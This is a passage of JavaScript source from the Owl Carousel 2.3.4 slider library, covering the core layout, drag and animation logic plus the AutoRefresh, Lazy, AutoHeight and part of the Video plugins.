			var t = this.settings.margin || "",
				u = !this.settings.autoWidth,
				i = this.settings.rtl,
				r = {
					width: "auto",
					"margin-left": i ? t : "",
					"margin-right": i ? "" : t
				};
			u || this.$stage.children().css(r);
			n.css = r
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var r = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				t = null,
				i = this._items.length,
				f = !this.settings.autoWidth,
				u = [];
			for (n.items = {
					merge: !1,
					width: r
				}; i--;) t = this._mergers[i], t = this.settings.mergeFit && Math.min(t, this.settings.items) || t, n.items.merge = t > 1 || n.items.merge, u[i] = f ? r * t : this._items[i].width();
			this._widths = u
		}
	}, {
		filter: ["items", "settings"],
		run: function () {
			var t = [],
				i = this._items,
				r = this.settings,
				o = Math.max(r.items * 2, 4),
				s = Math.ceil(i.length / 2) * 2,
				u = r.loop && i.length ? r.rewind ? o : Math.max(o, s) : 0,
				f = "",
				e = "";
			for (u /= 2; u > 0;) t.push(this.normalize(t.length / 2, !0)), f = f + i[t[t.length - 1]][0].outerHTML, t.push(this.normalize(i.length - 1 - (t.length - 1) / 2, !0)), e = i[t[t.length - 1]][0].outerHTML + e, u -= 1;
			this._clones = t;
			n(f).addClass("cloned").appendTo(this.$stage);
			n(e).addClass("cloned").prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function () {
			for (var u = this.settings.rtl ? 1 : -1, f = this._clones.length + this._items.length, n = -1, i = 0, r = 0, t = []; ++n < f;) i = t[n - 1] || 0, r = this._widths[this.relative(n)] + this.settings.margin, t.push(i + r * u);
			this._coordinates = t
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function () {
			var n = this.settings.stagePadding,
				t = this._coordinates,
				i = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + n * 2,
					"padding-left": n || "",
					"padding-right": n || ""
				};
			this.$stage.css(i)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var t = this._coordinates.length,
				i = !this.settings.autoWidth,
				r = this.$stage.children();
			if (i && n.items.merge)
				while (t--) n.css.width = this._widths[this.relative(t)], r.eq(t).css(n.css);
			else i && (n.css.width = n.items.width, r.css(n.css))
		}
	}, {
		filter: ["items"],
		run: function () {
			this._coordinates.length < 1 && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			n.current = n.current ? this.$stage.children().index(n.current) : 0;
			n.current = Math.max(this.minimum(), Math.min(this.maximum(), n.current));
			this.reset(n.current)
		}
	}, {
		filter: ["position"],
		run: function () {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function () {
			for (var u = this.settings.rtl ? 1 : -1, f = this.settings.stagePadding * 2, t = this.coordinates(this.current()) + f, e = t + this.width() * u, i, r, o = [], n = 0, s = this._coordinates.length; n < s; n++) i = this._coordinates[n - 1] || 0, r = Math.abs(this._coordinates[n]) + f * u, (this.op(i, "<=", t) && this.op(i, ">", e) || this.op(r, "<", t) && this.op(r, ">", e)) && o.push(n);
			this.$stage.children(".active").removeClass("active");
			this.$stage.children(":eq(" + o.join("), :eq(") + ")").addClass("active");
			this.$stage.children(".center").removeClass("center");
			this.settings.center && this.$stage.children().eq(this.current()).addClass("center")
		}
	}];
	u.prototype.initializeStage = function () {
		(this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length) || (this.$element.addClass(this.options.loadingClass), this.$stage = n("<" + this.settings.stageElement + ">", {
			"class": this.settings.stageClass
		}).wrap(n("<div/>", {
			"class": this.settings.stageOuterClass
		})), this.$element.append(this.$stage.parent()))
	};
	u.prototype.initializeItems = function () {
		var t = this.$element.find(".owl-item");
		if (t.length) {
			this._items = t.get().map(function (t) {
				return n(t)
			});
			this._mergers = this._items.map(function () {
				return 1
			});
			this.refresh();
			return
		}
		this.replace(this.$element.children().not(this.$stage.parent()));
		this.isVisible() ? this.refresh() : this.invalidate("width");
		this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)
	};
	u.prototype.initialize = function () {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var n, t, i;
			n = this.$element.find("img");
			t = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : r;
			i = this.$element.children(t).width();
			n.length && i <= 0 && this.preloadAutoWidthImages(n)
		}
		this.initializeStage();
		this.initializeItems();
		this.registerEventHandlers();
		this.leave("initializing");
		this.trigger("initialized")
	};
	u.prototype.isVisible = function () {
		return this.settings.checkVisibility ? this.$element.is(":visible") : !0
	};
	u.prototype.setup = function () {
		var u = this.viewport(),
			r = this.options.responsive,
			i = -1,
			t = null;
		r ? (n.each(r, function (n) {
			n <= u && n > i && (i = Number(n))
		}), t = n.extend({}, this.options, r[i]), typeof t.stagePadding == "function" && (t.stagePadding = t.stagePadding()), delete t.responsive, t.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + i))) : t = n.extend({}, this.options);
		this.trigger("change", {
			property: {
				name: "settings",
				value: t
			}
		});
		this._breakpoint = i;
		this.settings = t;
		this.invalidate("settings");
		this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	};
	u.prototype.optionsLogic = function () {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	};
	u.prototype.prepare = function (t) {
		var i = this.trigger("prepare", {
			content: t
		});
		return i.data || (i.data = n("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(t)), this.trigger("prepared", {
			content: i.data
		}), i.data
	};
	u.prototype.update = function () {
		for (var t = 0, i = this._pipe.length, r = n.proxy(function (n) {
				return this[n]
			}, this._invalidated), u = {}; t < i;)(this._invalidated.all || n.grep(this._pipe[t].filter, r).length > 0) && this._pipe[t].run(u), t++;
		this._invalidated = {};
		this.is("valid") || this.enter("valid")
	};
	u.prototype.width = function (n) {
		n = n || u.Width.Default;
		switch (n) {
			case u.Width.Inner:
			case u.Width.Outer:
				return this._width;
			default:
				return this._width - this.settings.stagePadding * 2 + this.settings.margin
		}
	};
	u.prototype.refresh = function () {
		this.enter("refreshing");
		this.trigger("refresh");
		this.setup();
		this.optionsLogic();
		this.$element.addClass(this.options.refreshClass);
		this.update();
		this.$element.removeClass(this.options.refreshClass);
		this.leave("refreshing");
		this.trigger("refreshed")
	};
	u.prototype.onThrottledResize = function () {
		t.clearTimeout(this.resizeTimer);
		this.resizeTimer = t.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)
	};
	u.prototype.onResize = function () {
		if (!this._items.length || this._width === this.$element.width() || !this.isVisible()) return !1;
		if (this.enter("resizing"), this.trigger("resize").isDefaultPrevented()) return this.leave("resizing"), !1;
		this.invalidate("width");
		this.refresh();
		this.leave("resizing");
		this.trigger("resized")
	};
	u.prototype.registerEventHandlers = function () {
		if (n.support.transition) this.$stage.on(n.support.transition.end + ".owl.core", n.proxy(this.onTransitionEnd, this));
		if (this.settings.responsive !== !1) this.on(t, "resize", this._handlers.onThrottledResize);
		if (this.settings.mouseDrag) {
			this.$element.addClass(this.options.dragClass);
			this.$stage.on("mousedown.owl.core", n.proxy(this.onDragStart, this));
			this.$stage.on("dragstart.owl.core selectstart.owl.core", function () {
				return !1
			})
		}
		if (this.settings.touchDrag) {
			this.$stage.on("touchstart.owl.core", n.proxy(this.onDragStart, this));
			this.$stage.on("touchcancel.owl.core", n.proxy(this.onDragEnd, this))
		}
	};
	u.prototype.onDragStart = function (t) {
		var r = null;
		if (t.which !== 3) {
			n.support.transform ? (r = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), r = {
				x: r[r.length === 16 ? 12 : 4],
				y: r[r.length === 16 ? 13 : 5]
			}) : (r = this.$stage.position(), r = {
				x: this.settings.rtl ? r.left + this.$stage.width() - this.width() + this.settings.margin : r.left,
				y: r.top
			});
			this.is("animating") && (n.support.transform ? this.animate(r.x) : this.$stage.stop(), this.invalidate("position"));
			this.$element.toggleClass(this.options.grabClass, t.type === "mousedown");
			this.speed(0);
			this._drag.time = (new Date).getTime();
			this._drag.target = n(t.target);
			this._drag.stage.start = r;
			this._drag.stage.current = r;
			this._drag.pointer = this.pointer(t);
			n(i).on("mouseup.owl.core touchend.owl.core", n.proxy(this.onDragEnd, this));
			n(i).one("mousemove.owl.core touchmove.owl.core", n.proxy(function (t) {
				var r = this.difference(this._drag.pointer, this.pointer(t));
				n(i).on("mousemove.owl.core touchmove.owl.core", n.proxy(this.onDragMove, this));
				Math.abs(r.x) < Math.abs(r.y) && this.is("valid") || (t.preventDefault(), this.enter("dragging"), this.trigger("drag"))
			}, this))
		}
	};
	u.prototype.onDragMove = function (n) {
		var t = null,
			i = null,
			u = null,
			f = this.difference(this._drag.pointer, this.pointer(n)),
			r = this.difference(this._drag.stage.start, f);
		this.is("dragging") && (n.preventDefault(), this.settings.loop ? (t = this.coordinates(this.minimum()), i = this.coordinates(this.maximum() + 1) - t, r.x = ((r.x - t) % i + i) % i + t) : (t = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), i = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), u = this.settings.pullDrag ? f.x / -5 : 0, r.x = Math.max(Math.min(r.x, t + u), i + u)), this._drag.stage.current = r, this.animate(r.x))
	};
	u.prototype.onDragEnd = function (t) {
		var r = this.difference(this._drag.pointer, this.pointer(t)),
			f = this._drag.stage.current,
			u = r.x > 0 ^ this.settings.rtl ? "left" : "right";
		if (n(i).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (r.x !== 0 && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(f.x, r.x !== 0 ? u : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = u, Math.abs(r.x) > 3 || (new Date).getTime() - this._drag.time > 300)) this._drag.target.one("click.owl.core", function () {
			return !1
		});
		this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	};
	u.prototype.closest = function (t, i) {
		var u = -1,
			e = 30,
			o = this.width(),
			f = this.coordinates();
		return this.settings.freeDrag || n.each(f, n.proxy(function (n, s) {
			return i === "left" && t > s - e && t < s + e ? u = n : i === "right" && t > s - o - e && t < s - o + e ? u = n + 1 : this.op(t, "<", s) && this.op(t, ">", f[n + 1] !== r ? f[n + 1] : s - o) && (u = i === "left" ? n + 1 : n), u === -1
		}, this)), this.settings.loop || (this.op(t, ">", f[this.minimum()]) ? u = t = this.minimum() : this.op(t, "<", f[this.maximum()]) && (u = t = this.maximum())), u
	};
	u.prototype.animate = function (t) {
		var i = this.speed() > 0;
		this.is("animating") && this.onTransitionEnd();
		i && (this.enter("animating"), this.trigger("translate"));
		n.support.transform3d && n.support.transition ? this.$stage.css({
			transform: "translate3d(" + t + "px,0px,0px)",
			transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings.slideTransition : "")
		}) : i ? this.$stage.animate({
			left: t + "px"
		}, this.speed(), this.settings.fallbackEasing, n.proxy(this.onTransitionEnd, this)) : this.$stage.css({
			left: t + "px"
		})
	};
	u.prototype.is = function (n) {
		return this._states.current[n] && this._states.current[n] > 0
	};
	u.prototype.current = function (n) {
		if (n === r) return this._current;
		if (this._items.length === 0) return r;
		if (n = this.normalize(n), this._current !== n) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: n
				}
			});
			t.data !== r && (n = this.normalize(t.data));
			this._current = n;
			this.invalidate("position");
			this.trigger("changed", {
				property: {
					name: "position",
					value: this._current
				}
			})
		}
		return this._current
	};
	u.prototype.invalidate = function (t) {
		return n.type(t) === "string" && (this._invalidated[t] = !0, this.is("valid") && this.leave("valid")), n.map(this._invalidated, function (n, t) {
			return t
		})
	};
	u.prototype.reset = function (n) {
		(n = this.normalize(n), n !== r) && (this._speed = 0, this._current = n, this.suppress(["translate", "translated"]), this.animate(this.coordinates(n)), this.release(["translate", "translated"]))
	};
	u.prototype.normalize = function (n, t) {
		var i = this._items.length,
			u = t ? 0 : this._clones.length;
		return !this.isNumeric(n) || i < 1 ? n = r : (n < 0 || n >= i + u) && (n = ((n - u / 2) % i + i) % i + u / 2), n
	};
	u.prototype.relative = function (n) {
		return n -= this._clones.length / 2, this.normalize(n, !0)
	};
	u.prototype.maximum = function (n) {
		var i = this.settings,
			r = this._coordinates.length,
			t, u, f;
		if (i.loop) r = this._clones.length / 2 + this._items.length - 1;
		else if (i.autoWidth || i.merge) {
			if (t = this._items.length, t)
				for (u = this._items[--t].width(), f = this.$element.width(); t--;)
					if (u += this._items[t].width() + this.settings.margin, u > f) break;
			r = t + 1
		} else r = i.center ? this._items.length - 1 : this._items.length - i.items;
		return n && (r -= this._clones.length / 2), Math.max(r, 0)
	};
	u.prototype.minimum = function (n) {
		return n ? 0 : this._clones.length / 2
	};
	u.prototype.items = function (n) {
		return n === r ? this._items.slice() : (n = this.normalize(n, !0), this._items[n])
	};
	u.prototype.mergers = function (n) {
		return n === r ? this._mergers.slice() : (n = this.normalize(n, !0), this._mergers[n])
	};
	u.prototype.clones = function (t) {
		var i = this._clones.length / 2,
			f = i + this._items.length,
			u = function (n) {
				return n % 2 == 0 ? f + n / 2 : i - (n + 1) / 2
			};
		return t === r ? n.map(this._clones, function (n, t) {
			return u(t)
		}) : n.map(this._clones, function (n, i) {
			return n === t ? u(i) : null
		})
	};
	u.prototype.speed = function (n) {
		return n !== r && (this._speed = n), this._speed
	};
	u.prototype.coordinates = function (t) {
		var f = 1,
			u = t - 1,
			i;
		return t === r ? n.map(this._coordinates, n.proxy(function (n, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (f = -1, u = t + 1), i = this._coordinates[t], i += (this.width() - i + (this._coordinates[u] || 0)) / 2 * f) : i = this._coordinates[u] || 0, Math.ceil(i))
	};
	u.prototype.duration = function (n, t, i) {
		return i === 0 ? 0 : Math.min(Math.max(Math.abs(t - n), 1), 6) * Math.abs(i || this.settings.smartSpeed)
	};
	u.prototype.to = function (n, t) {
		var f = this.current(),
			r = null,
			i = n - this.relative(f),
			s = (i > 0) - (i < 0),
			e = this._items.length,
			o = this.minimum(),
			u = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(i) > e / 2 && (i += s * -1 * e), n = f + i, r = ((n - o) % e + e) % e + o, r !== n && r - i <= u && r - i > 0 && (f = r - i, n = r, this.reset(f))) : this.settings.rewind ? (u += 1, n = (n % u + u) % u) : n = Math.max(o, Math.min(u, n));
		this.speed(this.duration(f, n, t));
		this.current(n);
		this.isVisible() && this.update()
	};
	u.prototype.next = function (n) {
		n = n || !1;
		this.to(this.relative(this.current()) + 1, n)
	};
	u.prototype.prev = function (n) {
		n = n || !1;
		this.to(this.relative(this.current()) - 1, n)
	};
	u.prototype.onTransitionEnd = function (n) {
		if (n !== r && (n.stopPropagation(), (n.target || n.srcElement || n.originalTarget) !== this.$stage.get(0))) return !1;
		this.leave("animating");
		this.trigger("translated")
	};
	u.prototype.viewport = function () {
		var r;
		return this.options.responsiveBaseElement !== t ? r = n(this.options.responsiveBaseElement).width() : t.innerWidth ? r = t.innerWidth : i.documentElement && i.documentElement.clientWidth ? r = i.documentElement.clientWidth : console.warn("Can not detect viewport width."), r
	};
	u.prototype.replace = function (t) {
		this.$stage.empty();
		this._items = [];
		t && (t = t instanceof jQuery ? t : n(t));
		this.settings.nestedItemSelector && (t = t.find("." + this.settings.nestedItemSelector));
		t.filter(function () {
			return this.nodeType === 1
		}).each(n.proxy(function (n, t) {
			t = this.prepare(t);
			this.$stage.append(t);
			this._items.push(t);
			this._mergers.push(t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1)
		}, this));
		this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);
		this.invalidate("items")
	};
	u.prototype.add = function (t, i) {
		var u = this.relative(this._current);
		i = i === r ? this._items.length : this.normalize(i, !0);
		t = t instanceof jQuery ? t : n(t);
		this.trigger("add", {
			content: t,
			position: i
		});
		t = this.prepare(t);
		this._items.length === 0 || i === this._items.length ? (this._items.length === 0 && this.$stage.append(t), this._items.length !== 0 && this._items[i - 1].after(t), this._items.push(t), this._mergers.push(t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1)) : (this._items[i].before(t), this._items.splice(i, 0, t), this._mergers.splice(i, 0, t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1));
		this._items[u] && this.reset(this._items[u].index());
		this.invalidate("items");
		this.trigger("added", {
			content: t,
			position: i
		})
	};
	u.prototype.remove = function (n) {
		(n = this.normalize(n, !0), n !== r) && (this.trigger("remove", {
			content: this._items[n],
			position: n
		}), this._items[n].remove(), this._items.splice(n, 1), this._mergers.splice(n, 1), this.invalidate("items"), this.trigger("removed", {
			content: null,
			position: n
		}))
	};
	u.prototype.preloadAutoWidthImages = function (t) {
		t.each(n.proxy(function (t, i) {
			this.enter("pre-loading");
			i = n(i);
			n(new Image).one("load", n.proxy(function (n) {
				i.attr("src", n.target.src);
				i.css("opacity", 1);
				this.leave("pre-loading");
				this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", i.attr("src") || i.attr("data-src") || i.attr("data-src-retina"))
		}, this))
	};
	u.prototype.destroy = function () {
		this.$element.off(".owl.core");
		this.$stage.off(".owl.core");
		n(i).off(".owl.core");
		this.settings.responsive !== !1 && (t.clearTimeout(this.resizeTimer), this.off(t, "resize", this._handlers.onThrottledResize));
		for (var r in this._plugins) this._plugins[r].destroy();
		this.$stage.children(".cloned").remove();
		this.$stage.unwrap();
		this.$stage.children().contents().unwrap();
		this.$stage.children().unwrap();
		this.$stage.remove();
		this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	};
	u.prototype.op = function (n, t, i) {
		var r = this.settings.rtl;
		switch (t) {
			case "<":
				return r ? n > i : n < i;
			case ">":
				return r ? n < i : n > i;
			case ">=":
				return r ? n <= i : n >= i;
			case "<=":
				return r ? n >= i : n <= i
		}
	};
	u.prototype.on = function (n, t, i, r) {
		n.addEventListener ? n.addEventListener(t, i, r) : n.attachEvent && n.attachEvent("on" + t, i)
	};
	u.prototype.off = function (n, t, i, r) {
		n.removeEventListener ? n.removeEventListener(t, i, r) : n.detachEvent && n.detachEvent("on" + t, i)
	};
	u.prototype.trigger = function (t, i, r) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			e = n.camelCase(n.grep(["on", t, r], function (n) {
				return n
			}).join("-").toLowerCase()),
			f = n.Event([t, "owl", r || "carousel"].join(".").toLowerCase(), n.extend({
				relatedTarget: this
			}, o, i));
		return this._supress[t] || (n.each(this._plugins, function (n, t) {
			if (t.onTrigger) t.onTrigger(f)
		}), this.register({
			type: u.Type.Event,
			name: t
		}), this.$element.trigger(f), this.settings && typeof this.settings[e] == "function" && this.settings[e].call(this, f)), f
	};
	u.prototype.enter = function (t) {
		n.each([t].concat(this._states.tags[t] || []), n.proxy(function (n, t) {
			this._states.current[t] === r && (this._states.current[t] = 0);
			this._states.current[t]++
		}, this))
	};
	u.prototype.leave = function (t) {
		n.each([t].concat(this._states.tags[t] || []), n.proxy(function (n, t) {
			this._states.current[t]--
		}, this))
	};
	u.prototype.register = function (t) {
		if (t.type === u.Type.Event) {
			if (n.event.special[t.name] || (n.event.special[t.name] = {}), !n.event.special[t.name].owl) {
				var i = n.event.special[t.name]._default;
				n.event.special[t.name]._default = function (n) {
					return i && i.apply && (!n.namespace || n.namespace.indexOf("owl") === -1) ? i.apply(this, arguments) : n.namespace && n.namespace.indexOf("owl") > -1
				};
				n.event.special[t.name].owl = !0
			}
		} else t.type === u.Type.State && (this._states.tags[t.name] = this._states.tags[t.name] ? this._states.tags[t.name].concat(t.tags) : t.tags, this._states.tags[t.name] = n.grep(this._states.tags[t.name], n.proxy(function (i, r) {
			return n.inArray(i, this._states.tags[t.name]) === r
		}, this)))
	};
	u.prototype.suppress = function (t) {
		n.each(t, n.proxy(function (n, t) {
			this._supress[t] = !0
		}, this))
	};
	u.prototype.release = function (t) {
		n.each(t, n.proxy(function (n, t) {
			delete this._supress[t]
		}, this))
	};
	u.prototype.pointer = function (n) {
		var i = {
			x: null,
			y: null
		};
		return n = n.originalEvent || n || t.event, n = n.touches && n.touches.length ? n.touches[0] : n.changedTouches && n.changedTouches.length ? n.changedTouches[0] : n, n.pageX ? (i.x = n.pageX, i.y = n.pageY) : (i.x = n.clientX, i.y = n.clientY), i
	};
	u.prototype.isNumeric = function (n) {
		return !isNaN(parseFloat(n))
	};
	u.prototype.difference = function (n, t) {
		return {
			x: n.x - t.x,
			y: n.y - t.y
		}
	};
	n.fn.owlCarousel = function (t) {
		var i = Array.prototype.slice.call(arguments, 1);
		return this.each(function () {
			var f = n(this),
				r = f.data("owl.carousel");
			r || (r = new u(this, typeof t == "object" && t), f.data("owl.carousel", r), n.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function (t, i) {
				r.register({
					type: u.Type.Event,
					name: i
				});
				r.$element.on(i + ".owl.carousel.core", n.proxy(function (n) {
					n.namespace && n.relatedTarget !== this && (this.suppress([i]), r[i].apply(this, [].slice.call(arguments, 1)), this.release([i]))
				}, r))
			}));
			typeof t == "string" && t.charAt(0) !== "_" && r[t].apply(r, i)
		})
	};
	n.fn.owlCarousel.Constructor = u
})(window.Zepto || window.jQuery, window, document);
/**
 * AutoRefresh Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t) {
	var i = function (t) {
		this._core = t;
		this._interval = null;
		this._visible = null;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		};
		this._core.options = n.extend({}, i.Defaults, this._core.options);
		this._core.$element.on(this._handlers)
	};
	i.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	};
	i.prototype.watch = function () {
		this._interval || (this._visible = this._core.isVisible(), this._interval = t.setInterval(n.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))
	};
	i.prototype.refresh = function () {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())
	};
	i.prototype.destroy = function () {
		var n, i;
		t.clearInterval(this._interval);
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (i in Object.getOwnPropertyNames(this)) typeof this[i] != "function" && (this[i] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.AutoRefresh = i
})(window.Zepto || window.jQuery, window, document);
/**
 * Lazy Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	var u = function (t) {
		this._core = t;
		this._loaded = [];
		this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": n.proxy(function (t) {
				if (t.namespace && this._core.settings && this._core.settings.lazyLoad && (t.property && t.property.name == "position" || t.type == "initialized")) {
					var i = this._core.settings,
						u = i.center && Math.ceil(i.items / 2) || i.items,
						e = i.center && u * -1 || 0,
						f = (t.property && t.property.value !== r ? t.property.value : this._core.current()) + e,
						o = this._core.clones().length,
						s = n.proxy(function (n, t) {
							this.load(t)
						}, this);
					for (i.lazyLoadEager > 0 && (u += i.lazyLoadEager, i.loop && (f -= i.lazyLoadEager, u++)); e++ < u;) this.load(o / 2 + this._core.relative(f)), o && n.each(this._core.clones(this._core.relative(f)), s), f++
				}
			}, this)
		};
		this._core.options = n.extend({}, u.Defaults, this._core.options);
		this._core.$element.on(this._handlers)
	};
	u.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	};
	u.prototype.load = function (i) {
		var r = this._core.$stage.children().eq(i),
			u = r && r.find(".owl-lazy");
		!u || n.inArray(r.get(0), this._loaded) > -1 || (u.each(n.proxy(function (i, r) {
			var u = n(r),
				e, f = t.devicePixelRatio > 1 && u.attr("data-src-retina") || u.attr("data-src") || u.attr("data-srcset");
			this._core.trigger("load", {
				element: u,
				url: f
			}, "lazy");
			u.is("img") ? u.one("load.owl.lazy", n.proxy(function () {
				u.css("opacity", 1);
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this)).attr("src", f) : u.is("source") ? u.one("load.owl.lazy", n.proxy(function () {
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this)).attr("srcset", f) : (e = new Image, e.onload = n.proxy(function () {
				u.css({
					"background-image": 'url("' + f + '")',
					opacity: "1"
				});
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this), e.src = f)
		}, this)), this._loaded.push(r.get(0)))
	};
	u.prototype.destroy = function () {
		var n, t;
		for (n in this.handlers) this._core.$element.off(n, this.handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Lazy = u
})(window.Zepto || window.jQuery, window, document);
/**
 * AutoHeight Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t) {
	var i = function (r) {
		this._core = r;
		this._previousHeight = null;
		this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && n.property.name === "position" && this.update()
			}, this),
			"loaded.owl.lazy": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && n.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		};
		this._core.options = n.extend({}, i.Defaults, this._core.options);
		this._core.$element.on(this._handlers);
		this._intervalId = null;
		var u = this;
		n(t).on("load", function () {
			u._core.settings.autoHeight && u.update()
		});
		n(t).resize(function () {
			u._core.settings.autoHeight && (u._intervalId != null && clearTimeout(u._intervalId), u._intervalId = setTimeout(function () {
				u.update()
			}, 250))
		})
	};
	i.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	};
	i.prototype.update = function () {
		var i = this._core._current,
			u = i + this._core.settings.items,
			f = this._core.settings.lazyLoad,
			e = this._core.$stage.children().toArray().slice(i, u),
			r = [],
			t = 0;
		n.each(e, function (t, i) {
			r.push(n(i).height())
		});
		t = Math.max.apply(null, r);
		t <= 1 && f && this._previousHeight && (t = this._previousHeight);
		this._previousHeight = t;
		this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)
	};
	i.prototype.destroy = function () {
		var n, t;
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.AutoHeight = i
})(window.Zepto || window.jQuery, window, document);
/**
 * Video Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i) {
	var r = function (t) {
		this._core = t;
		this._videos = {};
		this._playing = null;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.video && this.isInFullScreen() && n.preventDefault()
			}, this),
			"refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name === "position" && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": n.proxy(function (t) {
				if (t.namespace) {
					var i = n(t.content).find(".owl-video");
					i.length && (i.css("display", "none"), this.fetch(i, n(t.content)))
				}
			}, this)
		};
		this._core.options = n.extend({}, r.Defaults, this._core.options);
		this._core.$element.on(this._handlers);
		this._core.$element.on("click.owl.video", ".owl-video-play-icon", n.proxy(function (n) {
			this.play(n)
		}, this))
	};
	r.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	};
	r.prototype.fetch = function (n, t) {
		var u = function () {
				return n.attr("data-vimeo-id") ? "vimeo" : n.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			i = n.attr("data-vimeo-id") || n.attr("data-youtube-id") || n.attr("data-vzaar-id"),
			f = n.attr("data-width") || this._core.settings.videoWidth,
			e = n.attr("data-height") || this._core.settings.videoHeight,
			r = n.attr("href");
		if (r) {
			if (i = r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), i[3].indexOf("youtu") > -1) u = "youtube";
			else if (i[3].indexOf("vimeo") > -1) u = "vimeo";
			else if (i[3].indexOf("vzaar") > -1) u = "vzaar";
			else throw new Error("Video URL not supported.");
			i = i[6]
		} else throw new Error("Missing video URL.");
		this._videos[r] = {
			type: u,
			id: i,
			width: f,
			height: e
		};
		t.attr("data-video", r);
		this.thumbnail(n, this._videos[r])
	};
	r.prototype.thumbnail = function (t, i) {
